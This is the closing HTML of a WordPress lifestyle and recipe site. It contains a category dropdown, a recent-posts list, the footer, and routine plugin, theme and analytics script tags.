	<option class="level-1" value="167">&nbsp;&nbsp;&nbsp;Kids Party Ideas&nbsp;&nbsp;(161)</option>
	<option class="level-1" value="160">&nbsp;&nbsp;&nbsp;Kids Room Décor Ideas&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Quotes for Kids&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="162">&nbsp;&nbsp;&nbsp;Recipes for Kids&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="26">Nail Art&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="212">&nbsp;&nbsp;&nbsp;Beautiful Nails&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="211">&nbsp;&nbsp;&nbsp;Glitter Nails&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="208">&nbsp;&nbsp;&nbsp;Nail Art&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="209">&nbsp;&nbsp;&nbsp;Nail Colors&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="207">&nbsp;&nbsp;&nbsp;Nail Designs&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="214">&nbsp;&nbsp;&nbsp;Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="19">Party Ideas&nbsp;&nbsp;(525)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;Bachelorette Party Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="110">&nbsp;&nbsp;&nbsp;Backyard Party Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Beach Party Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;Birthday Party Inspirations&nbsp;&nbsp;(191)</option>
	<option class="level-1" value="98">&nbsp;&nbsp;&nbsp;Christmas Party Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;Dinner Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="101">&nbsp;&nbsp;&nbsp;Engagement Party Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Gender Reveal Party Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="91">&nbsp;&nbsp;&nbsp;Graduation Party Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;Halloween Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="109">&nbsp;&nbsp;&nbsp;Holiday Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;Mermaid Party Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="95">&nbsp;&nbsp;&nbsp;Party Food Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;Pool Party Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="100">&nbsp;&nbsp;&nbsp;Retirement Party Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Summer Party Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Tea Party Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="106">&nbsp;&nbsp;&nbsp;Trolls Party Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;Unicorn Party Ideas&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="20">Quote&nbsp;&nbsp;(258)</option>
	<option class="level-1" value="131">&nbsp;&nbsp;&nbsp;Anniversary Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="122">&nbsp;&nbsp;&nbsp;Birthday Quotes Inspirations&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="125">&nbsp;&nbsp;&nbsp;Christmas Quotes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="130">&nbsp;&nbsp;&nbsp;Education Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;Family Quotes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="117">&nbsp;&nbsp;&nbsp;Friendship Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="114">&nbsp;&nbsp;&nbsp;Funny Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="120">&nbsp;&nbsp;&nbsp;Graduation Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Inspirational Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Kindness Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="124">&nbsp;&nbsp;&nbsp;Leadership Quotes&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Life Quotes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;Love Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="129">&nbsp;&nbsp;&nbsp;Marriage Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="123">&nbsp;&nbsp;&nbsp;Mothers Day Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="113">&nbsp;&nbsp;&nbsp;Motivational Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;Positive Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;Relationship Quotes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Sad Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="128">&nbsp;&nbsp;&nbsp;Thanksgiving Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="28">Recipes&nbsp;&nbsp;(1,712)</option>
	<option class="level-1" value="238">&nbsp;&nbsp;&nbsp;1-Pot Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="239">&nbsp;&nbsp;&nbsp;Air Fryer Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="240">&nbsp;&nbsp;&nbsp;Appetizer Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="241">&nbsp;&nbsp;&nbsp;Baby Shower Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="242">&nbsp;&nbsp;&nbsp;Baking Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="243">&nbsp;&nbsp;&nbsp;BBQ Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="244">&nbsp;&nbsp;&nbsp;Beef Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="245">&nbsp;&nbsp;&nbsp;Birthday Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="246">&nbsp;&nbsp;&nbsp;Bread Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="247">&nbsp;&nbsp;&nbsp;Breakfast Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="248">&nbsp;&nbsp;&nbsp;Brunch Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="249">&nbsp;&nbsp;&nbsp;Cake Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="250">&nbsp;&nbsp;&nbsp;Candy Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="251">&nbsp;&nbsp;&nbsp;Canning Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="252">&nbsp;&nbsp;&nbsp;Casserole Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;Cheese Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="254">&nbsp;&nbsp;&nbsp;Chicken Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="255">&nbsp;&nbsp;&nbsp;Chili Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="256">&nbsp;&nbsp;&nbsp;Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="257">&nbsp;&nbsp;&nbsp;Chocolate Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="258">&nbsp;&nbsp;&nbsp;Christmas Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="259">&nbsp;&nbsp;&nbsp;Cinco de Mayo Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="260">&nbsp;&nbsp;&nbsp;Clean-Eating Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="261">&nbsp;&nbsp;&nbsp;Cocktail Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="262">&nbsp;&nbsp;&nbsp;Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="263">&nbsp;&nbsp;&nbsp;Cookie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="264">&nbsp;&nbsp;&nbsp;Cooking for Kids Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="265">&nbsp;&nbsp;&nbsp;Cooking for Two Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="266">&nbsp;&nbsp;&nbsp;Dairy-Free Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="267">&nbsp;&nbsp;&nbsp;Deep Fried Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="268">&nbsp;&nbsp;&nbsp;Dessert Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;Diabetic Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;Dinner Recipes&nbsp;&nbsp;(46)</option>
	<option class="level-1" value="271">&nbsp;&nbsp;&nbsp;Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="273">&nbsp;&nbsp;&nbsp;Duck Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="274">&nbsp;&nbsp;&nbsp;Easter Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Egg Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="276">&nbsp;&nbsp;&nbsp;Fall Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="277">&nbsp;&nbsp;&nbsp;Fish Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="279">&nbsp;&nbsp;&nbsp;Fourth of July Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="280">&nbsp;&nbsp;&nbsp;Freezer-friendly Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="281">&nbsp;&nbsp;&nbsp;Fruit Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="282">&nbsp;&nbsp;&nbsp;Game Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="283">&nbsp;&nbsp;&nbsp;Gluten-Free Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="284">&nbsp;&nbsp;&nbsp;Gourmet Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="285">&nbsp;&nbsp;&nbsp;Grains Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="286">&nbsp;&nbsp;&nbsp;Grill Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="287">&nbsp;&nbsp;&nbsp;Halloween Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="288">&nbsp;&nbsp;&nbsp;Hanukkah Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="289">&nbsp;&nbsp;&nbsp;Healthy Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="290">&nbsp;&nbsp;&nbsp;High Fiber Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="291">&nbsp;&nbsp;&nbsp;Holiday Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="292">&nbsp;&nbsp;&nbsp;Indian Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="294">&nbsp;&nbsp;&nbsp;Italian Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Keto Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="296">&nbsp;&nbsp;&nbsp;Kid-friendly Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="297">&nbsp;&nbsp;&nbsp;Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="298">&nbsp;&nbsp;&nbsp;Low Calorie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="299">&nbsp;&nbsp;&nbsp;Low Carb Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="300">&nbsp;&nbsp;&nbsp;Low Cholesterol Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="301">&nbsp;&nbsp;&nbsp;Low Fat Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="302">&nbsp;&nbsp;&nbsp;Mac and Cheese Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="303">&nbsp;&nbsp;&nbsp;Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="304">&nbsp;&nbsp;&nbsp;Make-ahead Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="305">&nbsp;&nbsp;&nbsp;Mardi Gras Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="306">&nbsp;&nbsp;&nbsp;Mexican Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="307">&nbsp;&nbsp;&nbsp;Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="309">&nbsp;&nbsp;&nbsp;Mushrooms Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="310">&nbsp;&nbsp;&nbsp;New Year&#8217;s Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="311">&nbsp;&nbsp;&nbsp;Noodle Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="312">&nbsp;&nbsp;&nbsp;Paleo Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="313">&nbsp;&nbsp;&nbsp;Panini Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="314">&nbsp;&nbsp;&nbsp;Passover Recipes&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="315">&nbsp;&nbsp;&nbsp;Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="316">&nbsp;&nbsp;&nbsp;Pie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="317">&nbsp;&nbsp;&nbsp;Pizza Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="318">&nbsp;&nbsp;&nbsp;Pork Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="319">&nbsp;&nbsp;&nbsp;Potatoes Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="320">&nbsp;&nbsp;&nbsp;Pressure Cooker Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="321">&nbsp;&nbsp;&nbsp;Quick and Easy Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="322">&nbsp;&nbsp;&nbsp;Rice Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="323">&nbsp;&nbsp;&nbsp;Salad Recipes&nbsp;&nbsp;(42)</option>
	<option class="level-1" value="324">&nbsp;&nbsp;&nbsp;Salmon Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="325">&nbsp;&nbsp;&nbsp;Salsa Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="326">&nbsp;&nbsp;&nbsp;Sandwich Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="327">&nbsp;&nbsp;&nbsp;Sauce Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="328">&nbsp;&nbsp;&nbsp;Seafood Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="329">&nbsp;&nbsp;&nbsp;Sheet Pan Dinner Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="330">&nbsp;&nbsp;&nbsp;Shrimp Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-1" value="331">&nbsp;&nbsp;&nbsp;Side Dish Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="332">&nbsp;&nbsp;&nbsp;Slow Cooker Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="333">&nbsp;&nbsp;&nbsp;Smoothie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="334">&nbsp;&nbsp;&nbsp;Snack Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="335">&nbsp;&nbsp;&nbsp;Soup Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="336">&nbsp;&nbsp;&nbsp;Sous Vide Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="337">&nbsp;&nbsp;&nbsp;Southern Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Spring Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="340">&nbsp;&nbsp;&nbsp;Stew Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="341">&nbsp;&nbsp;&nbsp;Stir Fry Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="342">&nbsp;&nbsp;&nbsp;Summer Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="343">&nbsp;&nbsp;&nbsp;Super Bowl Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="344">&nbsp;&nbsp;&nbsp;Thai Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="345">&nbsp;&nbsp;&nbsp;Thanksgiving Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="346">&nbsp;&nbsp;&nbsp;Tofu and Tempeh Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="347">&nbsp;&nbsp;&nbsp;Turkey Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Valentine&#8217;s Day Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Vegan Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="350">&nbsp;&nbsp;&nbsp;Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="351">&nbsp;&nbsp;&nbsp;Vegetarian Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="352">&nbsp;&nbsp;&nbsp;Weight-Loss Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="353">&nbsp;&nbsp;&nbsp;Winter Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="22">Seasonal&nbsp;&nbsp;(65)</option>
	<option class="level-1" value="151">&nbsp;&nbsp;&nbsp;Best 4th of July Ideas&nbsp;&nbsp;(54)</option>
	<option class="level-1" value="150">&nbsp;&nbsp;&nbsp;Best Christmas Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="153">&nbsp;&nbsp;&nbsp;Best Cinco de Mayo Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Best Fall Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-1" value="145">&nbsp;&nbsp;&nbsp;Best Fathers Day Ideas&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="148">&nbsp;&nbsp;&nbsp;Best Halloween Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="155">&nbsp;&nbsp;&nbsp;Best Labor Day Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="154">&nbsp;&nbsp;&nbsp;Best Memorial Day Ideas&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="140">&nbsp;&nbsp;&nbsp;Best Mothers Day Ideas&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;Best New Years Day Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="143">&nbsp;&nbsp;&nbsp;Best Passover Ideas&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="142">&nbsp;&nbsp;&nbsp;Best Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="146">&nbsp;&nbsp;&nbsp;Best Summer Ideas&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="149">&nbsp;&nbsp;&nbsp;Best Thanksgiving Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="139">&nbsp;&nbsp;&nbsp;Best Valentines Day Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="147">&nbsp;&nbsp;&nbsp;Best Winter Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="27">Wedding&nbsp;&nbsp;(332)</option>
	<option class="level-1" value="236">&nbsp;&nbsp;&nbsp;Beach Wedding&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Wedding Bands&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Wedding Cakes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="231">&nbsp;&nbsp;&nbsp;Wedding Colors&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="223">&nbsp;&nbsp;&nbsp;Wedding Decorations&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="215">&nbsp;&nbsp;&nbsp;Wedding Dresses&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="222">&nbsp;&nbsp;&nbsp;Wedding Favors&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="224">&nbsp;&nbsp;&nbsp;Wedding Flowers&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="225">&nbsp;&nbsp;&nbsp;Wedding Gifts&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="230">&nbsp;&nbsp;&nbsp;Wedding Gowns&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Wedding Guest Book&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="221">&nbsp;&nbsp;&nbsp;Wedding Hairstyles&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Wedding Invitations&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="226">&nbsp;&nbsp;&nbsp;Wedding Makeup&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;Wedding Nails&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="217">&nbsp;&nbsp;&nbsp;Wedding Rings&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Wedding Shoes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="235">&nbsp;&nbsp;&nbsp;Wedding Sparklers&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="233">&nbsp;&nbsp;&nbsp;Wedding Themes&nbsp;&nbsp;(35)</option>
	<option class="level-1" value="232">&nbsp;&nbsp;&nbsp;Wedding Veils&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="229">&nbsp;&nbsp;&nbsp;Wedding Venues&nbsp;&nbsp;(44)</option>
	<option class="level-1" value="228">&nbsp;&nbsp;&nbsp;Wedding Vows&nbsp;&nbsp;(7)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://thequick-witted.com/hex-tile-kitchen-floor/">20  Unique Hex Tile Kitchen Floor</a>
									</li>
											<li>
					<a href="https://thequick-witted.com/birthday-cards-app/">22 Ideas for Birthday Cards App</a>
									</li>
											<li>
					<a href="https://thequick-witted.com/small-moths-in-kitchen/">20 Inspirational Small Moths In Kitchen</a>
									</li>
											<li>
					<a href="https://thequick-witted.com/college-graduation-gift-ideas-for-friends/">Top 25 College Graduation Gift Ideas for Friends</a>
									</li>
											<li>
					<a href="https://thequick-witted.com/painting-a-living-room/">23 Unique Styling Ideas for Your Painting A Living Room</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<link rel='stylesheet' id='toc-screen-css'  href='https://thequick-witted.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<script type='text/javascript' src='https://thequick-witted.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' src='https://thequick-witted.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://thequick-witted.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://thequick-witted.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thequick-witted.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4466232,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4466232&101" alt="hit counter script" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"18c203753b4042768f0ab3b94968c303","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>